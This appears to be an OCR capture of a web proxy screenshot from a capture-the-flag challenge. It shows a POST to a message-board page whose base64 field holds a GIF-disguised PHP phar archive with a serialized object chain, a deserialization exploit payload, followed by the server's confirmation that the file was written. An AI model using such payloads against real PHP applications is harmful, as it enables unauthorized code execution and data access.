 请求
美化 Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: e86ef22a-d3d4-46d2-a35f-88879ccc940e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 704
9 Origin: http://e86ef22a-d3d4-46d2-a35f-88879ccc940e.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://e86ef22a-d3d4-46d2-a35f-88879ccc940e.node5.buuoj.cn:81/welcome.php
12 Cookie: PHPSESSID=mmc7bl24ev1pbqdce0tlp2k0n8
13 Upgrade-Insecure-Requests: 1
14
15 action=message&encodedMessage=
R0lGODlhPD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8%2BDQqkAQAAAQAAABEAAAABAAAAAABxAQAATzo0
OiJVc2VyIjo1OntzOjEwOiIAVXNlcgBjb25uIjtPOjExOiJQRE9fY29ubmVjdCI6Mzp7czoxNjoiAFBET1
9jb25uZWN0AHBkbyI7TjtzOjExOiJjb25fb3B0aW9ucyI7YTo0OntzOjM6ImRzbiI7czo2MToic3FsaXRl
Oi92YXIvd3d3L2h0bWwvdHh0LzkzYmUzODg5ZjczYjkxOWMzMDMyNDY0MzIxMGMxNTFlLnR4dCI7czo4Oi
J1c2VybmFtZSI7czowOiIiO3M6ODoicGFzc3dvcmQiO3M6MDoiIjtzOjc6Im9wdGlvbnMiO2E6MTp7aTox
OTtpOjI2MjE1Mjt9fXM6Mzoic210IjtOO31zOjExOiIAVXNlcgB0YWJsZSI7czo1OiJ1c2VycyI7czoyOi
JpZCI7TjtzOjg6InVzZXJuYW1lIjtzOjExOiJVc2VyTWVzc2FnZSI7czo4OiJwYXNzd29yZCI7Tjt9BQAA
AGEudHh0DQAAAKSLn2cNAAAAQIknUbYBAAAAAAAAYWFhYWFhYWFhYWFhYbm61DC5eW%2BjInkxHSoHulJR
meBEAgAAAEdCTUI%3D
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 02 Feb 2025 15:15:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2469
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 messagewrite messageing留言已写入: ./txt/189fbb1b7e7a116f9c06cd8cb4396429.txt
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
留言板
</title>
21 <script>
22
23 function encodeBase64(input) {
24 return btoa(unescape(encodeURIComponent(input)));
25 }